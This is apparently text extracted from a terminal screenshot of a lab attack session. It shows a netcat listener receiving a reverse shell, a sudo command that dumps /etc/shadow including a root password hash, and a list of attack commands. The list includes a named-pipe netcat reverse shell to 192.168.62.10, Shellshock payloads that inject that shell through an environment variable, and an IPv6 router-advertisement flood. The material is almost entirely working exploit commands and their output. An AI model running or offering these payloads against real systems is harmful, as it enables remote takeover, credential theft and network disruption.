 quids : sudo – Konsole
File Edit View Bookmarks Settings Help
quids@lian:~$ sudo nc -nvlp 80
Listening on [0.0.0.0] (family 0, port 80)
Connection from [192.168.62.93] port 80 [tcp/*] accepted (family 2, sport 44830)
hostname
lm17vbox
whoami
quids
echo 'Passw0rd' | sudo -S cat /etc/shadow
root:$6$M.CYPkRE$beJB2gkjWXzC9/S8HrSw7lRIxHIbMyn1wkDq5K5z.Xfd4gm5/JCvmVlqMdQgRuU6ZNYE9qA3wqHOVFSy9rS
O6.:16327:0:99999:7:::
daemon:*:16239:0:99999:7:::
bin:*:16239:0:99999:7:::
sys:*:16239:0:99999:7:::
sync:*:16239:0:99999:7:::
games:*:16239:0:99999:7:::
man:*:16239:0:99999:7:::
lp:*:16239:0:99999:7:::
mail:*:16239:0:99999:7:::
news:*:16239:0:99999:7:::
uucp:*:16239:0:99999:7:::
proxy:*:16239:0:99999:7:::
www-data:*:16239:0:99999:7:::
backup:*:16239:0:99999:7:::
list:*:16239:0:99999:7:::
irc:*:16239:0:99999:7:::
(quids) 192.168.62.93
quids : sudo
sudo nc -nvlp 80
mknod /tmp/backpipe p
/bin/sh 0</tmp/backpipe | nc 192.168.62.10 80 1>/tmp/backpipe
env x='() { :;}; echo vulnerable' bash -c 'echo hello'
env x='() { :;}; mknod /tmp/backpipe p ' bash -c 'echo hello'
env x='() { :;}; /bin/sh 0</tmp/backpipe | nc 192.168.62.10 80
1>/tmp/backpipe &' bash -c 'echo hello'
echo 'Passw0rd' | sudo -S cat /etc/shadow
sudo su
apt-get install thc-ipv6
atk6-flood_router26 eth0